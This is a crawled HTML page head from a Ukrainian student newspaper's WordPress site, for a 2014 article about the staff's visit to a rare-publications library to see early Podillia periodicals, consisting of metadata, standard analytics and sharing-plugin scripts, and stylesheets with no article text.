

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meridian.kpnu.edu.ua/2014/11/11/studentskyj-merydian-znajomyvsya-z-pershymy-chasopysamy-podillya/
body_size: 21672
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="uk">
<head><style>img.lazy{min-height:1px}</style><link href="https://meridian.kpnu.edu.ua/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>«Студентський меридіан» знайомився з першими часописами Поділля &#8211; Газета &quot;Студентський меридіан&quot;</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="Газета &quot;Студентський меридіан&quot; &raquo; стрічка" href="https://meridian.kpnu.edu.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Газета &quot;Студентський меридіан&quot; &raquo; Канал коментарів" href="https://meridian.kpnu.edu.ua/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://meridian.kpnu.edu.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeridian.kpnu.edu.ua%2F2014%2F11%2F11%2Fstudentskyj-merydian-znajomyvsya-z-pershymy-chasopysamy-podillya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://meridian.kpnu.edu.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeridian.kpnu.edu.ua%2F2014%2F11%2F11%2Fstudentskyj-merydian-znajomyvsya-z-pershymy-chasopysamy-podillya%2F&#038;format=xml" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/meridian.kpnu.edu.ua\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/meridian.kpnu.edu.ua\/wp-admin\/admin-ajax.php"},"site_id":"6c40466523b292050954fcab02d95e24","url_components":{"year":"2014","monthnum":"11","day":"11","hour":"23","minute":"55","second":"00","post_id":"6335","postname":"studentskyj-merydian-znajomyvsya-z-pershymy-chasopysamy-podillya","category":"news"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='6c40466523b292050954fcab02d95e24' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Газета &quot;Студентський меридіан&quot;' />
<meta name='shareaholic:language' content='uk' />
<meta name='shareaholic:url' content='https://meridian.kpnu.edu.ua/2014/11/11/studentskyj-merydian-znajomyvsya-z-pershymy-chasopysamy-podillya/' />
<meta name='shareaholic:keywords' content='tag:«Подольские губернские ведомости», tag:«Подольськие епархиальные ведомости», tag:бібліотека рідкісних видань, tag:газета &quot;Наш шлях&quot;, tag:газета &quot;Студентський меридіан&quot;, tag:газета &quot;Червоний кордон&quot;, tag:К-ПНУ імені Івана Огієнка, tag:лекція-презентація, tag:Надія Крючкова, tag:Олена Митрофанюк, tag:Ольга Комарова, tag:Ольга Фортельна, tag:Поділля, tag:редакція, tag:стародруки, tag:Христина Юхней, tag:часописи, tag:Юлія Аліменко, cat:Актуально, cat:Від сесії до сесії..., cat:Новини наукової бібліотеки, cat:Новини університету, cat:Особистості, type:post' />
<meta name='shareaholic:article_published_time' content='2014-11-11T23:55:00+02:00' />
<meta name='shareaholic:article_modified_time' content='2019-11-12T15:17:40+02:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Діана Гаврушко' />
<meta name='shareaholic:site_id' content='6c40466523b292050954fcab02d95e24' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://meridian.kpnu.edu.ua/wp-content/uploads/2014/11/ridkasni-vydannya_01.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://meridian.kpnu.edu.ua/wp-content/uploads/2014/11/ridkasni-vydannya_01.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-JW20GY1FGF"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/meridian.kpnu.edu.ua\/2014\/11\/11\/studentskyj-merydian-znajomyvsya-z-pershymy-chasopysamy-podillya\/?q=\/2014\/11\/11\/studentskyj-merydian-znajomyvsya-z-pershymy-chasopysamy-podillya\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-JW20GY1FGF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-JW20GY1FGF', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://meridian.kpnu.edu.ua/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://meridian.kpnu.edu.ua/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://meridian.kpnu.edu.ua/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://meridian.kpnu.edu.ua/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://meridian.kpnu.edu.ua/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://meridian.kpnu.edu.ua/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://meridian.kpnu.edu.ua/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mec-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://meridian.kpnu.edu.ua/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://meridian.kpnu.edu.ua/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://meridian.kpnu.edu.ua/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://meridian.kpnu.edu.ua/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://meridian.kpnu.edu.ua/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pdfp-public-css' href='https://meridian.kpnu.edu.ua/wp-content/plugins/pdf-poster/build/public.css?ver=1769152476' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://meridian.kpnu.edu.ua/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://meridian.kpnu.edu.ua/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://meridian.kpnu.edu.ua/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://meridian.kpnu.edu.ua/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.37' type='text/css' media='all' />
